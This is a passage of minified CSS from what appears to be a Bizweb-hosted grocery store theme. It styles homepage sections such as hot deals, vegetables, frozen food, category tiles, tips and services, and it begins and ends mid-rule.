1199px){.heading_hotdeal:before{left:32.3%}}.heading_hotdeal:after{content:"";background:url("//bizweb.dktcdn.net/100/384/436/themes/762515/assets/bg_title_hotdeal.png?1636097727188");position:absolute;width:52px;height:30px;top:14px;right:36.3%;transform:rotate(180deg)}@media (max-width: 374px){.heading_hotdeal:after{top:8px;right:2.3%}}@media (min-width: 375px) and (max-width: 413px){.heading_hotdeal:after{right:3.3%}}@media (min-width: 414px) and (max-width: 543px){.heading_hotdeal:after{right:8.3%}}@media (min-width: 768px) and (max-width: 991px){.heading_hotdeal:after{right:27.3%}}@media (min-width: 992px) and (max-width: 1199px){.heading_hotdeal:after{right:32.3%}}.heading_hotdeal h2{text-align:center;font-family:'UTM';font-size:36px;font-weight:400;margin-bottom:30px}@media (max-width: 374px){.heading_hotdeal h2{font-size:28px}}.heading_hotdeal h2 a{text-transform:uppercase}.section_brand .brand_content .owl-stage-outer{overflow:visible}.section_brand .brand_content .owl-stage-outer:before{content:"";width:50vw;height:100%;position:absolute;display:block;top:0;background:rgba(255,255,255,0.8);z-index:99;right:100%}.section_brand .brand_content .owl-stage-outer:after{content:"";width:50vw;height:100%;position:absolute;display:block;top:0;background:rgba(255,255,255,0.8);z-index:99;left:100%}.adv_bottom{margin-bottom:0px;position:relative;z-index:10}@media (max-width: 767px){.adv_bottom{margin-bottom:0px}}.adv_bottom .margin-style{margin-bottom:30px}@media (min-width: 768px) and (max-width: 991px){.adv_bottom .margin-style{margin-bottom:18px}}@media (min-width: 992px) and (max-width: 1199px){.adv_bottom .margin-style{margin-bottom:24px}}.section_base .border_bottom_title{position:relative}.section_base .border_bottom_title:before{position:absolute;bottom:-46px;left:0;width:100%;border-bottom:2px solid #5ead47}.section_base .border_wrap{margin-top:22px}.section_base .title_top_menu_index{display:block;margin:0;line-height:50px;position:relative}.section_base .title_top_menu_index:before{width:4%;height:5px;background:#14a014;content:"";position:absolute;bottom:2px;left:0}@media (max-width: 767px){.section_base .title_top_menu_index:before{bottom:68px;width:20%}}.section_base .title_top_menu_index:after{height:1px;width:100%;position:absolute;content:"";background:#e1e1e1;top:61px;left:0}@media (max-width: 767px){.section_base .title_top_menu_index:after{top:54px}}.section_base .title_top_menu_index h2{margin:0;font-size:30px;line-height:30px;font-family:"Josefin Sans","HelveticaNeue","Helvetica Neue",sans-serif;font-weight:bold;text-transform:none;display:inline-block;padding-bottom:18px;position:relative;padding-top:15px}@media (min-width: 768px) and (max-width: 992px){.section_base .title_top_menu_index h2{font-size:24px}}@media (max-width: 767px){.section_base .title_top_menu_index h2{font-size:24px;line-height:50px;min-height:56px;padding:0;padding-bottom:2px}}.section_base .title_top_menu_index h2 a{color:#363636}.section_base .title_top_menu_index h2 a:hover,.section_base .title_top_menu_index h2 a:focus{color:#363636}.section_base .title_top_menu_index .btn_menu{display:none}@media (max-width: 991px){.section_base .title_top_menu_index .btn_menu{display:inline-block;float:right;height:30px;width:30px;text-align:right;line-height:30px;font-size:22px;color:#5ead47;margin-top:10px;margin-right:50px}}.section_base .title_top_menu_index ul.list_link{float:right;position:absolute;top:0;right:41%}.section_base .title_top_menu_index ul.list_link li{float:none;display:inline-block}.section_base .title_top_menu_index ul.list_link li a{color:#252525;font-size:14px;padding:5px 8px;display:block}@media (max-width: 991px){.section_base .title_top_menu_index ul.list_link li a{padding:5px 0}}.section_base .title_top_menu_index ul.list_link li a:hover,.section_base .title_top_menu_index ul.list_link li a:focus{color:#5ead47}.section_base .title_top_menu_index ul.list_link li a.more_view{padding-right:0px;font-weight:400}@media (max-width: 991px){.section_base .title_top_menu_index ul.list_link{float:none;width:90.5%;clear:both;margin-top:15px;display:none;position:absolute;background:#fff;z-index:9999;padding:0px 15px;margin:3px 15px 0px 0px;box-shadow:rgba(31,38,67,0.1) 0px 3px 25px 0px}.section_base .title_top_menu_index ul.list_link li{float:left;display:block;width:100%}}.section_base .title_top_menu_index .button_next_tab{position:absolute;right:40%;top:10px}.section_base .title_top_menu_index .xemthem_tab{display:block;position:absolute;right:0;top:0}@media (max-width: 767px){.section_base .title_top_menu_index .xemthem_tab{top:-111px}}@media (max-width: 374px){.section_base .title_top_menu_index .xemthem_tab{font-size:0}}.section_base .title_top_menu_index .xemthem_tab a:hover{color:#252525;text-decoration:underline}.section_base .title_top_menu_index .xemthem_tab .fas{margin-left:3px}@media (max-width: 374px){.section_base .title_top_menu_index .xemthem_tab .fas{font-size:14px}}.section_base .title_top_menu h2{margin:0;font-size:30px;line-height:30px;font-family:"Josefin Sans","HelveticaNeue","Helvetica Neue",sans-serif;font-weight:bold;text-transform:none;display:block;padding-bottom:15px;border-bottom:1px solid #ebebeb;position:relative}@media (max-width: 767px){.section_base .title_top_menu h2{font-size:24px}}.section_base .title_top_menu h2 a{color:#363636}.section_base .title_top_menu h2 a:hover,.section_base .title_top_menu h2 a:focus{color:#363636}.section_base .title_top_menu h2:before{width:4%;height:5px;background:#14a014;content:"";position:absolute;bottom:0px;left:0}@media (max-width: 767px){.section_base .title_top_menu h2:before{width:20%}}.section_base .title_top_menu .btn_menu{display:none}@media (max-width: 991px){.section_base .title_top_menu .btn_menu{display:inline-block;float:right;height:30px;width:30px;text-align:right;line-height:30px;font-size:22px;color:#5ead47;margin-top:10px;margin-right:50px}}.section_base .title_top_menu ul{float:right;margin-top:6px}.section_base .title_top_menu ul li{float:none;display:inline-block}.section_base .title_top_menu ul li a{color:#252525;font-size:14px;padding:5px 8px;display:block}@media (max-width: 991px){.section_base .title_top_menu ul li a{padding:5px 0}}.section_base .title_top_menu ul li a:hover,.section_base .title_top_menu ul li a:focus{color:#5ead47}.section_base .title_top_menu ul li a.more_view{padding-right:70px;font-weight:400}@media (max-width: 991px){.section_base .title_top_menu ul{float:none;width:90.5%;clear:both;margin-top:15px;display:none;position:absolute;background:#fff;z-index:9999;padding:0px 15px;margin:3px 15px 0px 0px;box-shadow:rgba(31,38,67,0.1) 0px 3px 25px 0px}.section_base .title_top_menu ul li{float:left;display:block;width:100%}}.section_base .content_sec{margin-top:22px}@media (max-width: 767px){.section_base .content_sec{margin-top:15px}}.section_base .content_sec .prd_sec .owl-stage-outer{margin-left:-3px}@media (max-width: 767px){.section_base .content_sec .prd_sec .owl-stage-outer .product_border{border:0;margin-bottom:0px}.section_base .content_sec .prd_sec .owl-stage-outer .product-box-h{border:0;margin:3.5px 0 !important}}@media (min-width: 1200px){.section_base .product-thumbnail a.image_link{height:207px !important}}@media (min-width: 768px) and (max-width: 991px){.section_base .product-thumbnail a.image_link{height:218px !important}}@media (min-width: 992px) and (max-width: 1199px){.section_base.section_base_right .prd_sec .owl-nav .owl-prev{right:-215px !important}.section_base.section_base_right .prd_sec .owl-nav .owl-next{right:-240px !important}}@media (min-width: 1200px){.section_base.section_base_right .prd_sec .owl-nav .owl-prev{right:-275px !important}.section_base.section_base_right .prd_sec .owl-nav .owl-next{right:-300px !important}}@media (max-width: 767px){.fix_paddingleft_mobi{padding-left:0;margin-top:15px}}@media (max-width: 767px){.section_dry_items .title_tab_owl .owl-dots{bottom:30px}}@media (max-width: 767px){.section_dry_items .title_tab_owl .owl-nav{display:none}}.section_dry_items .title_tab_owl .owl-nav .owl-prev{top:55%;left:-70px}.section_dry_items .title_tab_owl .owl-nav .owl-prev:before{content:"\f141";font-size:18px;color:#252525}.section_dry_items .title_tab_owl .owl-nav .owl-next{top:55%;right:-10px !important}.section_dry_items .title_tab_owl .owl-nav .owl-next:before{content:"\f141";font-size:18px;color:#252525}.section_dry_items .title_tab_owl .owl-item .item{float:right;width:calc(100% - 62px)}@media (max-width: 375px){.section_dry_items .title_tab_owl .owl-item .item{width:calc(100% - 58px)}}.section_dry_items .title_tab_owl .owl-item .item a{text-overflow:ellipsis;word-break:break-word;margin:0px;padding:0px;display:inline-block;background:transparent;overflow:hidden;white-space:nowrap;float:left;width:100%}.section_dry_items .title_tab_owl .owl-item .item a:before{content:"";position:absolute;background-repeat:no-repeat;background-size:contain;width:50px;height:50px;left:0px;top:0px}.section_dry_items .title_tab_owl .owl-item .item a:hover{color:#252525;text-decoration:underline}.section_dry_items .title_tab_owl .owl-item:nth-child(1) .item a:before{background-image:url("//bizweb.dktcdn.net/100/384/436/themes/762515/assets/i_dry_items_1.png?1636097727188")}.section_dry_items .title_tab_owl .owl-item:nth-child(2) .item a:before{background-image:url("//bizweb.dktcdn.net/100/384/436/themes/762515/assets/i_dry_items_2.png?1636097727188")}.section_dry_items .title_tab_owl .owl-item:nth-child(3) .item a:before{background-image:url("//bizweb.dktcdn.net/100/384/436/themes/762515/assets/i_dry_items_3.png?1636097727188")}.section_dry_items .title_tab_owl .owl-item:nth-child(4) .item a:before{background-image:url("//bizweb.dktcdn.net/100/384/436/themes/762515/assets/i_dry_items_4.png?1636097727188")}.section_dry_items .title_tab_owl .owl-item:nth-child(5) .item a:before{background-image:url("//bizweb.dktcdn.net/100/384/436/themes/762515/assets/i_dry_items_5.png?1636097727188")}.section_dry_items .title_tab_owl .owl-item:nth-child(6) .item a:before{background-image:url("//bizweb.dktcdn.net/100/384/436/themes/762515/assets/i_dry_items_6.png?1636097727188")}.section_dry_items .title_tab_owl .owl-item:nth-child(7) .item a:before{background-image:url("//bizweb.dktcdn.net/100/384/436/themes/762515/assets/i_dry_items_7.png?1636097727188")}.section_dry_items .title_tab_owl .owl-item:nth-child(8) .item a:before{background-image:url("//bizweb.dktcdn.net/100/384/436/themes/762515/assets/i_dry_items_8.png?1636097727188")}.section_dry_items .title_tab_owl .owl-item:nth-child(9) .item a:before{background-image:url("//bizweb.dktcdn.net/100/384/436/themes/762515/assets/i_dry_items_9.png?1636097727188")}.section_dry_items .title_tab_owl .owl-item:nth-child(10) .item a:before{background-image:url("//bizweb.dktcdn.net/100/384/436/themes/762515/assets/i_dry_items_10.png?1636097727188")}@media (max-width: 767px){.section_vegetables .title_tab_owl .owl-dots{bottom:30px}}@media (max-width: 767px){.section_vegetables .title_tab_owl .owl-nav{display:none}}.section_vegetables .title_tab_owl .owl-nav .owl-prev{top:55%;left:-70px}.section_vegetables .title_tab_owl .owl-nav .owl-prev:before{content:"\f141";font-size:18px;color:#252525}.section_vegetables .title_tab_owl .owl-nav .owl-next{top:55%;right:-10px !important}.section_vegetables .title_tab_owl .owl-nav .owl-next:before{content:"\f141";font-size:18px;color:#252525}.section_vegetables .title_tab_owl .owl-item .item{float:right;width:calc(100% - 62px)}@media (max-width: 375px){.section_vegetables .title_tab_owl .owl-item .item{width:calc(100% - 58px)}}.section_vegetables .title_tab_owl .owl-item .item a{text-overflow:ellipsis;word-break:break-word;margin:0px;padding:0px;display:inline-block;background:transparent;overflow:hidden;white-space:nowrap;float:left;width:100%}.section_vegetables .title_tab_owl .owl-item .item a:before{content:"";position:absolute;background-repeat:no-repeat;background-size:contain;width:50px;height:50px;left:0px;top:0px}.section_vegetables .title_tab_owl .owl-item .item a:hover{color:#252525;text-decoration:underline}.section_vegetables .title_tab_owl .owl-item:nth-child(1) .item a:before{background-image:url("//bizweb.dktcdn.net/100/384/436/themes/762515/assets/i_vegetables_1.png?1636097727188")}.section_vegetables .title_tab_owl .owl-item:nth-child(2) .item a:before{background-image:url("//bizweb.dktcdn.net/100/384/436/themes/762515/assets/i_vegetables_2.png?1636097727188")}.section_vegetables .title_tab_owl .owl-item:nth-child(3) .item a:before{background-image:url("//bizweb.dktcdn.net/100/384/436/themes/762515/assets/i_vegetables_3.png?1636097727188")}.section_vegetables .title_tab_owl .owl-item:nth-child(4) .item a:before{background-image:url("//bizweb.dktcdn.net/100/384/436/themes/762515/assets/i_vegetables_4.png?1636097727188")}.section_vegetables .title_tab_owl .owl-item:nth-child(5) .item a:before{background-image:url("//bizweb.dktcdn.net/100/384/436/themes/762515/assets/i_vegetables_5.png?1636097727188")}.section_vegetables .title_tab_owl .owl-item:nth-child(6) .item a:before{background-image:url("//bizweb.dktcdn.net/100/384/436/themes/762515/assets/i_vegetables_6.png?1636097727188")}.section_vegetables .title_tab_owl .owl-item:nth-child(7) .item a:before{background-image:url("//bizweb.dktcdn.net/100/384/436/themes/762515/assets/i_vegetables_7.png?1636097727188")}.section_vegetables .title_tab_owl .owl-item:nth-child(8) .item a:before{background-image:url("//bizweb.dktcdn.net/100/384/436/themes/762515/assets/i_vegetables_8.png?1636097727188")}.section_vegetables .title_tab_owl .owl-item:nth-child(9) .item a:before{background-image:url("//bizweb.dktcdn.net/100/384/436/themes/762515/assets/i_vegetables_9.png?1636097727188")}.section_vegetables .title_tab_owl .owl-item:nth-child(10) .item a:before{background-image:url("//bizweb.dktcdn.net/100/384/436/themes/762515/assets/i_vegetables_10.png?1636097727188")}.section_frozen_food{position:relative}@media (min-width: 1400px){.section_frozen_food:before,.section_frozen_food:after{content:"";background-repeat:no-repeat;background-size:contain;position:absolute}.section_frozen_food:before{background-image:url("//bizweb.dktcdn.net/100/384/436/themes/762515/assets/bg_left_body.png?1636097727188");width:319px;height:383px;left:0px;bottom:-40px}.section_frozen_food:after{background-image:url("//bizweb.dktcdn.net/100/384/436/themes/762515/assets/bg_right_body.png?1636097727188");width:350px;height:333px;right:0px;bottom:-40px}}@media (max-width: 767px){.section_frozen_food .title_tab_owl .owl-dots{bottom:30px}}@media (max-width: 767px){.section_frozen_food .title_tab_owl .owl-nav{display:none}}.section_frozen_food .title_tab_owl .owl-nav .owl-prev{top:55%;left:-70px}.section_frozen_food .title_tab_owl .owl-nav .owl-prev:before{content:"\f141";font-size:18px;color:#252525}.section_frozen_food .title_tab_owl .owl-nav .owl-next{top:55%;right:-10px !important}.section_frozen_food .title_tab_owl .owl-nav .owl-next:before{content:"\f141";font-size:18px;color:#252525}.section_frozen_food .title_tab_owl .owl-item .item{float:right;width:calc(100% - 62px)}@media (max-width: 375px){.section_frozen_food .title_tab_owl .owl-item .item{width:calc(100% - 58px)}}.section_frozen_food .title_tab_owl .owl-item .item a{text-overflow:ellipsis;word-break:break-word;margin:0px;padding:0px;display:inline-block;background:transparent;overflow:hidden;white-space:nowrap;float:left;width:100%}.section_frozen_food .title_tab_owl .owl-item .item a:before{content:"";position:absolute;background-repeat:no-repeat;background-size:contain;width:50px;height:50px;left:0px;top:0px}.section_frozen_food .title_tab_owl .owl-item .item a:hover{color:#252525;text-decoration:underline}.section_frozen_food .title_tab_owl .owl-item:nth-child(1) .item a:before{background-image:url("//bizweb.dktcdn.net/100/384/436/themes/762515/assets/i_frozen_food_1.png?1636097727188")}.section_frozen_food .title_tab_owl .owl-item:nth-child(2) .item a:before{background-image:url("//bizweb.dktcdn.net/100/384/436/themes/762515/assets/i_frozen_food_2.png?1636097727188")}.section_frozen_food .title_tab_owl .owl-item:nth-child(3) .item a:before{background-image:url("//bizweb.dktcdn.net/100/384/436/themes/762515/assets/i_frozen_food_3.png?1636097727188")}.section_frozen_food .title_tab_owl .owl-item:nth-child(4) .item a:before{background-image:url("//bizweb.dktcdn.net/100/384/436/themes/762515/assets/i_frozen_food_4.png?1636097727188")}.section_frozen_food .title_tab_owl .owl-item:nth-child(5) .item a:before{background-image:url("//bizweb.dktcdn.net/100/384/436/themes/762515/assets/i_frozen_food_5.png?1636097727188")}.section_frozen_food .title_tab_owl .owl-item:nth-child(6) .item a:before{background-image:url("//bizweb.dktcdn.net/100/384/436/themes/762515/assets/i_frozen_food_6.png?1636097727188")}.section_frozen_food .title_tab_owl .owl-item:nth-child(7) .item a:before{background-image:url("//bizweb.dktcdn.net/100/384/436/themes/762515/assets/i_frozen_food_7.png?1636097727188")}.section_frozen_food .title_tab_owl .owl-item:nth-child(8) .item a:before{background-image:url("//bizweb.dktcdn.net/100/384/436/themes/762515/assets/i_frozen_food_8.png?1636097727188")}.section_frozen_food .title_tab_owl .owl-item:nth-child(9) .item a:before{background-image:url("//bizweb.dktcdn.net/100/384/436/themes/762515/assets/i_frozen_food_9.png?1636097727188")}.section_frozen_food .title_tab_owl .owl-item:nth-child(10) .item a:before{background-image:url("//bizweb.dktcdn.net/100/384/436/themes/762515/assets/i_frozen_food_10.png?1636097727188")}.section_frozen_food2{position:relative}@media (max-width: 767px){.section_frozen_food2 .title_tab_owl .owl-dots{bottom:30px}}@media (max-width: 767px){.section_frozen_food2 .title_tab_owl .owl-nav{display:none}}.section_frozen_food2 .title_tab_owl .owl-nav .owl-prev{top:55%;left:-70px}.section_frozen_food2 .title_tab_owl .owl-nav .owl-prev:before{content:"\f141";font-size:18px;color:#252525}.section_frozen_food2 .title_tab_owl .owl-nav .owl-next{top:55%;right:-10px !important}.section_frozen_food2 .title_tab_owl .owl-nav .owl-next:before{content:"\f141";font-size:18px;color:#252525}.section_frozen_food2 .title_tab_owl .owl-item .item{float:right;width:calc(100% - 62px)}@media (max-width: 375px){.section_frozen_food2 .title_tab_owl .owl-item .item{width:calc(100% - 58px)}}.section_frozen_food2 .title_tab_owl .owl-item .item a{text-overflow:ellipsis;word-break:break-word;margin:0px;padding:0px;display:inline-block;background:transparent;overflow:hidden;white-space:nowrap;float:left;width:100%}.section_frozen_food2 .title_tab_owl .owl-item .item a:before{content:"";position:absolute;background-repeat:no-repeat;background-size:contain;width:50px;height:50px;left:0px;top:0px}.section_frozen_food2 .title_tab_owl .owl-item .item a:hover{color:#252525;text-decoration:underline}.section_frozen_food2 .title_tab_owl .owl-item:nth-child(1) .item a:before{background-image:url("//bizweb.dktcdn.net/100/384/436/themes/762515/assets/i_frozen_food_12.png?1636097727188")}.section_frozen_food2 .title_tab_owl .owl-item:nth-child(2) .item a:before{background-image:url("//bizweb.dktcdn.net/100/384/436/themes/762515/assets/i_frozen_food_22.png?1636097727188")}.section_frozen_food2 .title_tab_owl .owl-item:nth-child(3) .item a:before{background-image:url("//bizweb.dktcdn.net/100/384/436/themes/762515/assets/i_frozen_food_32.png?1636097727188")}.section_frozen_food2 .title_tab_owl .owl-item:nth-child(4) .item a:before{background-image:url("//bizweb.dktcdn.net/100/384/436/themes/762515/assets/i_frozen_food_42.png?1636097727188")}.section_frozen_food2 .title_tab_owl .owl-item:nth-child(5) .item a:before{background-image:url("//bizweb.dktcdn.net/100/384/436/themes/762515/assets/i_frozen_food_52.png?1636097727188")}.section_frozen_food2 .title_tab_owl .owl-item:nth-child(6) .item a:before{background-image:url("//bizweb.dktcdn.net/100/384/436/themes/762515/assets/i_frozen_food_62.png?1636097727188")}.section_frozen_food2 .title_tab_owl .owl-item:nth-child(7) .item a:before{background-image:url("//bizweb.dktcdn.net/100/384/436/themes/762515/assets/i_frozen_food_72.png?1636097727188")}.section_frozen_food2 .title_tab_owl .owl-item:nth-child(8) .item a:before{background-image:url("//bizweb.dktcdn.net/100/384/436/themes/762515/assets/i_frozen_food_82.png?1636097727188")}.section_frozen_food2 .title_tab_owl .owl-item:nth-child(9) .item a:before{background-image:url("//bizweb.dktcdn.net/100/384/436/themes/762515/assets/i_frozen_food_92.png?1636097727188")}.section_frozen_food2 .title_tab_owl .owl-item:nth-child(10) .item a:before{background-image:url("//bizweb.dktcdn.net/100/384/436/themes/762515/assets/i_frozen_food_102.png?1636097727188")}.section_frozen_food3{position:relative}@media (max-width: 767px){.section_frozen_food3 .title_tab_owl .owl-dots{bottom:30px}}@media (max-width: 767px){.section_frozen_food3 .title_tab_owl .owl-nav{display:none}}.section_frozen_food3 .title_tab_owl .owl-nav .owl-prev{top:55%;left:-70px}.section_frozen_food3 .title_tab_owl .owl-nav .owl-prev:before{content:"\f141";font-size:18px;color:#252525}.section_frozen_food3 .title_tab_owl .owl-nav .owl-next{top:55%;right:-10px !important}.section_frozen_food3 .title_tab_owl .owl-nav .owl-next:before{content:"\f141";font-size:18px;color:#252525}.section_frozen_food3 .title_tab_owl .owl-item .item{float:right;width:calc(100% - 62px)}@media (max-width: 375px){.section_frozen_food3 .title_tab_owl .owl-item .item{width:calc(100% - 58px)}}.section_frozen_food3 .title_tab_owl .owl-item .item a{text-overflow:ellipsis;word-break:break-word;margin:0px;padding:0px;display:inline-block;background:transparent;overflow:hidden;white-space:nowrap;float:left;width:100%}.section_frozen_food3 .title_tab_owl .owl-item .item a:before{content:"";position:absolute;background-repeat:no-repeat;background-size:contain;width:50px;height:50px;left:0px;top:0px}.section_frozen_food3 .title_tab_owl .owl-item .item a:hover{color:#252525;text-decoration:underline}.section_frozen_food3 .title_tab_owl .owl-item:nth-child(1) .item a:before{background-image:url("//bizweb.dktcdn.net/100/384/436/themes/762515/assets/i_frozen_food_13.png?1636097727188")}.section_frozen_food3 .title_tab_owl .owl-item:nth-child(2) .item a:before{background-image:url("//bizweb.dktcdn.net/100/384/436/themes/762515/assets/i_frozen_food_23.png?1636097727188")}.section_frozen_food3 .title_tab_owl .owl-item:nth-child(3) .item a:before{background-image:url("//bizweb.dktcdn.net/100/384/436/themes/762515/assets/i_frozen_food_33.png?1636097727188")}.section_frozen_food3 .title_tab_owl .owl-item:nth-child(4) .item a:before{background-image:url("//bizweb.dktcdn.net/100/384/436/themes/762515/assets/i_frozen_food_43.png?1636097727188")}.section_frozen_food3 .title_tab_owl .owl-item:nth-child(5) .item a:before{background-image:url("//bizweb.dktcdn.net/100/384/436/themes/762515/assets/i_frozen_food_53.png?1636097727188")}.section_frozen_food3 .title_tab_owl .owl-item:nth-child(6) .item a:before{background-image:url("//bizweb.dktcdn.net/100/384/436/themes/762515/assets/i_frozen_food_63.png?1636097727188")}.section_frozen_food3 .title_tab_owl .owl-item:nth-child(7) .item a:before{background-image:url("//bizweb.dktcdn.net/100/384/436/themes/762515/assets/i_frozen_food_73.png?1636097727188")}.section_frozen_food3 .title_tab_owl .owl-item:nth-child(8) .item a:before{background-image:url("//bizweb.dktcdn.net/100/384/436/themes/762515/assets/i_frozen_food_83.png?1636097727188")}.section_frozen_food3 .title_tab_owl .owl-item:nth-child(9) .item a:before{background-image:url("//bizweb.dktcdn.net/100/384/436/themes/762515/assets/i_frozen_food_93.png?1636097727188")}.section_frozen_food3 .title_tab_owl .owl-item:nth-child(10) .item a:before{background-image:url("//bizweb.dktcdn.net/100/384/436/themes/762515/assets/i_frozen_food_103.png?1636097727188")}.section_view_category{background:url("//bizweb.dktcdn.net/100/384/436/themes/762515/assets/bg_midheader.png?1636097727188");background-repeat:repeat;padding:10px 0 40px 0}@media (max-width: 767px){.section_view_category .row.row-noGutter-75>[class*="col-"]{padding-left:2.5px;padding-right:2.5px}}.section_view_category .title_head{position:relative;float:left;width:100%}.section_view_category .title_head h2{font-size:30px;font-weight:bold;font-family:"Josefin Sans","HelveticaNeue","Helvetica Neue",sans-serif}@media (max-width: 767px){.section_view_category .title_head h2{font-size:28px}}.section_view_category .title_head h2 span{color:#fff}.section_view_category .title_head .xemthem_{position:absolute;top:30px;right:0}@media (max-width: 767px){.section_view_category .title_head .xemthem_{font-size:0;top:34px}}.section_view_category .title_head .xemthem_ a{color:#fff}.section_view_category .title_head .xemthem_ a .fas{margin-left:3px}@media (max-width: 767px){.section_view_category .title_head .xemthem_ a .fas{font-size:14px}}.section_view_category .title_head .xemthem_ a:hover{color:#fff;text-decoration:underline}.section_view_category .content_sec .col-item{float:left;width:100%;background:#fff;padding:15px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;text-align:center;height:100px;margin-bottom:15px}@media (max-width: 767px){.section_view_category .content_sec .col-item{margin-bottom:5px;height:80px}}.section_view_category .content_sec .col-item .info{margin-right:10px;width:80px}@media (max-width: 767px){.section_view_category .content_sec .col-item .info{width:95px}}.section_view_category .content_sec .col-item .info h4{font-size:14px;margin:0;word-break:break-word;text-align:left}@media (max-width: 767px){.section_view_category .content_sec .col-item .info h4{font-size:12px}}.section_view_category .content_sec .col-item .info h4 a{color:#252525}.section_view_category .content_sec .col-item .info h4 a:hover{color:#252525;text-decoration:underline}.section_view_category .content_sec .col-item .image{display:inline-block;float:right;width:calc(100% - 96px)}@media (max-width: 767px){.section_view_category .content_sec .col-item .image{width:100%}}.section_view_category .content_sec .col-item .image .thumb_s{width:100%;text-align:center;position:relative;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;height:75px}.section_view_category .content_sec .col-item .image .thumb_s img{max-height:100%;width:auto !important;max-width:100%;display:block}.section_good_tips{background-image:url("//bizweb.dktcdn.net/100/384/436/themes/762515/assets/bg_footer.png?1636097727188");background-repeat:no-repeat;background-size:cover;background-position:top;width:100%;height:100%;padding:25px 0 10px 0}@media (max-width: 1199px){.section_good_tips{background-size:unset}}@media (min-width: 768px) and (max-width: 1199px){.section_good_tips{padding-bottom:50px}}.section_good_tips .title_head{position:relative;float:left;width:100%}.section_good_tips .title_head h2{font-size:30px;font-weight:bold;font-family:"Josefin Sans","HelveticaNeue","Helvetica Neue",sans-serif;margin-bottom:15px}.section_good_tips .title_head h2 a{color:#252525}.section_good_tips .title_head h2 a:hover{color:#252525;text-decoration:underline}.section_good_tips .title_head .xemthem_{position:absolute;top:30px;right:0}@media (max-width: 767px){.section_good_tips .title_head .xemthem_{font-size:0;top:35px}}.section_good_tips .title_head .xemthem_ a{color:#363636}.section_good_tips .title_head .xemthem_ a .fas{margin-left:3px}@media (max-width: 767px){.section_good_tips .title_head .xemthem_ a .fas{font-size:14px}}.section_good_tips .title_head .xemthem_ a:hover{color:#252525;text-decoration:underline}.section_good_tips .content-blog-index{background:#fff;float:left;width:100%}.section_good_tips .content-blog-index .loop-blog{display:block;padding:30px 15px 25px 15px}.section_good_tips .content-blog-index .loop-blog .thumb-left{width:100px;max-width:100px;height:auto;display:block;float:left}.section_good_tips .content-blog-index .loop-blog .blog-item-summary{margin-bottom:0}.section_good_tips .content-blog-index .loop-blog .name-right{display:block;float:left;width:calc(100% - 120px);margin-left:20px;line-height:0}.section_good_tips .content-blog-index .loop-blog .name-right h3{position:relative;font-size:16px;font-weight:700;line-height:24px;margin-top:-5px;margin-bottom:10px}.section_good_tips .content-blog-index .loop-blog .name-right h3:hover a{text-decoration:underline;color:#252525}.section_good_tips .content-blog-index .loop-blog .name-right .content_day_blog{display:inline-block}.section_good_tips .content-blog-index .loop-blog .name-right .content_day_blog .blog-item-summary{color:#252525 !important}.section_good_tips .content-blog-index .loop-blog .name-right .content_day_blog .fa{margin-right:4px}.section_good_tips .content-blog-index .loop-blog .date{margin:7px 0 10px;font-weight:400;color:#acacac;font-size:13px;font-family:'Arial',sans-serif}.section_good_tips .content-blog-index .xemthem_blog{margin-top:25px;float:left;width:100%}.section_brand .brand_content{margin-bottom:30px}.section_service_end{padding:0px 0px;overflow:hidden;border-top:1px solid #ebebeb;background:#f9f9f9}.section_service_end .owl-dots{display:none}@media (max-width: 767px){.section_service_end .owl-dots{display:block !important;bottom:0px !important}.section_service_end .owl-dots .owl-dot span{display:none}}@media (min-width: 768px) and (max-width: 991px){.section_service_end .owl-nav{display:none}}.section_service_end .owl-item:nth-child(3) .service_item_ed:after{display:none}@media (max-width: 1199px) and (min-width: 768px){.section_service_end .owl-item .col-item-srv:nth-child(1),.section_service_end .owl-item .col-item-srv:nth-child(2){margin-bottom:15px}}@media (max-width: 767px){.section_service_end .owl-item .col-item-srv:nth-child(1),.section_service_end .owl-item .col-item-srv:nth-child(2),.section_service_end .owl-item .col-item-srv:nth-child(3){margin-bottom:15px;text-align:center}}.section_service_end .service_item_ed{height:110px;padding:0px 0px 0px 0px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}@media (max-width: 767px){.section_service_end .service_item_ed{padding:0px 0;height:155px;flex-flow:column}}.section_service_end .service_item_ed .iconx{display:inline-block;width:65px;float:left}@media (max-width: 1199px) and (min-width: 992px){.section_service_end .service_item_ed .iconx{min-width:64px}}.section_service_end .service_item_ed .iconx img{max-width:100%;height:auto}.section_service_end .service_item_ed .content_srv{width:calc(100% - 65px);-o-width:calc(100% - 65px);-moz-width:calc(100% - 65px);-webkit-width:calc(100% - 65px);display:inline-block;float:left;margin-left:15px}@media (min-width: 992px) and (max-width: 1199px){.section_service_end .service_item_ed .content_srv{width:calc(100% - 55px);-o-width:calc(100% - 55px);-moz-width:calc(100% - 55px);-webkit-width:calc(100% - 55px)}}@media (max-width: 767px){.section_service_end .service_item_ed .content_srv{width:100%;margin-left:0px}}.section_service_end .service_item_ed .content_srv .title_service{display:block;font-size:14px;line-height:22px;font-weight:bold;color:#5ead47}@media (min-width: 992px) and (max-width: 1199px){.section_service_end .service_item_ed .content_srv .title_service{font-size:14px}}.section_service_end .service_item_ed .content_srv .sum_service{display:block;font-size:13px;font-weight:400;line-height:20px;margin-top:5px;color:#888888}.section_service_end .service_item_ed .content_srv .sum_service .red{color:#5ead47}@media (min-width: 992px) and (max-width: 1199px){.section_service_end .service_item_ed .content_srv .sum_service{font-size:13px;margin-top:5px}}.section_service_end .service_item_ed .content_srv .sum_service a{font-weight:bold;color:#252525;text-decoration:none}.section_service_end .service_item_ed .content_srv .sum_service a:hover{color:#5ead47}.section_like_product .products-view-grid-bb{position:relative;border-top:0px;margin-left:-1px;margin-top:25px;display:block}@media (min-width: 992px) and (max-width: 1199px){.section_like_product .products-view-grid-bb{margin-left:-2px}}.section_like_product .products-view-grid-bb .item_hai{border-top:1px solid #e5e5e5;border-left:1px solid #e5e5e5}.section_like_product .products-view-grid-bb .item_hai .saler_item .product-box-1{height:145px !important;min-height:145px !important;border-bottom:1px solid #e5e5e5;border-right:1px solid #e5e5e5}@media (max-width: 991px){.section_like_product .products-view-grid-bb .item_hai .saler_item 